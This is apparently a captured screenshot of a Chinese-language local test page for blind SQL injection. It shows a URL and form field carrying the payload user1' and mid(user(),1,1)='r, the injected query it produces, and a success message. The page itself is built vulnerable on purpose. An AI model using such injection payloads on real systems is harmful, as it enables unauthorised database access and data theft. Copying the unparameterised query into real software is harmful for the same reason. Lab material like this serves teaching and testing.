 localhost/1.php?name=user1'+and+mid(user()%2C1%2C1)%3D'r
百度 <Ctrl+K>
SQL盲注测试环境
请输入用户名：
user1' and mid(user(),1,1)='r
提交
当前的查询语句是：select * from sql_user where name='user1' and mid(user(),1,1)='r';
查询成功